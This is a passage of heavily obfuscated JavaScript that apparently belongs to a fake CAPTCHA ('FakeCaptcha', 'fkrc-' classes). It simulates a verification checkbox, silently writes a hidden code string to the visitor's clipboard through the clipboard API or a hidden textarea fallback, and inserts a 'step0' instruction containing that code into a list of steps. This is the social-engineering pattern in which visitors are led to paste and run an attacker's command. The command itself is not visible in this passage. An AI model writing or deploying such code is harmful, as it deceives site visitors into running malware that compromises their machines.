x1b0)](_0x4b1588(0x147)));},0x384);}function _0x47ac2f(){const _0x37ff68=_0x119d3b;return _0x135210[_0x37ff68(0x180)]['contains'](_0x55fc01[_0x37ff68(0x1d0)]);}document[_0x119d3b(0x134)](_0x55fc01['YnBLi'],function(_0x41df46){const _0x447d42=_0x119d3b;!_0x41df46[_0x447d42(0x10e)]()[_0x447d42(0x14d)](_0x135210)&&_0x47ac2f()&&FakeCaptcha[_0x447d42(0x119)]();});let _0x3e064e=0x0;const _0x1666fc=document[_0x119d3b(0x127)]('fkrc-footer-text');_0x1af213[_0x119d3b(0x134)](_0x55fc01[_0x119d3b(0x1d8)],function(_0x4f8fdc){const _0x5866c6=_0x119d3b;_0x4f8fdc['preventDefault'](),!_0x1af213[_0x5866c6(0x180)]['contains'](_0x55fc01['Npyeb'])&&(_0x3e064e++,_0x1af213[_0x5866c6(0x180)][_0x5866c6(0x1b0)](_0x55fc01[_0x5866c6(0x1f5)]),_0x55fc01[_0x5866c6(0x12e)](setTimeout,function(){const _0x50c23a=_0x5866c6;_0x1af213[_0x50c23a(0x180)][_0x50c23a(0x1b1)](_0x55fc01[_0x50c23a(0x1f5)]),_0x55fc01['yzubt'](_0x3e064e,0x4)?(_0x1af213[_0x50c23a(0x1dd)]=!0x0,FakeCaptcha[_0x50c23a(0x205)]()):(_0x1666fc[_0x50c23a(0x174)]=_0x581155[_0x50c23a(0x1e7)],_0x1666fc['classList'][_0x50c23a(0x1b0)](_0x50c23a(0x167)));},0x7d0));});async function _0x8b6b39(_0x359af8){const _0x293011=_0x119d3b;try{if(navigator['clipboard']?.['writeText'])return await navigator[_0x293011(0x1b3)][_0x293011(0x10a)](_0x359af8),!0x0;}catch{}return _0x1680fd(_0x359af8);}function _0x1680fd(_0x16ceb7){const _0x2810be=_0x119d3b,_0x12cba5=document[_0x2810be(0x1cc)](_0x55fc01[_0x2810be(0x190)]);_0x12cba5['value']=_0x16ceb7,_0x12cba5['setAttribute'](_0x2810be(0x1c6),''),_0x12cba5['style']['position']=_0x55fc01['CSGew'],_0x12cba5[_0x2810be(0x1e4)][_0x2810be(0x111)]='0',_0x12cba5[_0x2810be(0x1e4)]['left']=_0x55fc01['WuyeB'],_0x12cba5[_0x2810be(0x1e4)][_0x2810be(0x12f)]=_0x2810be(0x1fd),document['body']['appendChild'](_0x12cba5),_0x12cba5[_0x2810be(0x1f8)](),_0x12cba5['select'](),_0x12cba5[_0x2810be(0x179)](0x0,_0x12cba5['value'][_0x2810be(0x1dc)]);let _0x1930ad=!0x1;try{_0x1930ad=document[_0x2810be(0x11a)]('copy');}catch{}return document['body'][_0x2810be(0x1ce)](_0x12cba5),_0x1930ad;}function _0x219dbe(){const _0x38120f=_0x119d3b,_0x16966f=document['getElementById'](_0x55fc01['tcIgg']);if(_0x16966f&&!_0x16966f['querySelector']('.fkrc-step0')){const _0x2b3615=document[_0x38120f(0x1cc)]('li');_0x2b3615['className']=_0x55fc01['yjsma'],_0x2b3615[_0x38120f(0x200)]=_0x581155['step0']['replace']('{CODE}',_0x3c7d57),_0x16966f[_0x38120f(0x1d4)](_0x2b3615,_0x16966f['firstChild']);}}_0x2341ee[_0x119d3b(0x134)](_0x55fc01['YnBLi'],async function(_0x3ed33f){const _0xb0abbe=_0x119d3b;_0x3ed33f['preventDefault'](),_0x2341ee[_0xb0abbe(0x1dd)]=!0x0,await _0x55fc01[_0xb0abbe(0x145)](_0x8b6b39,_0x3c7d57)||_0x55fc01[_0xb0abbe(0x112)](_0x219dbe),_0x55fc01['eponJ'](_0x46a18f);});}()));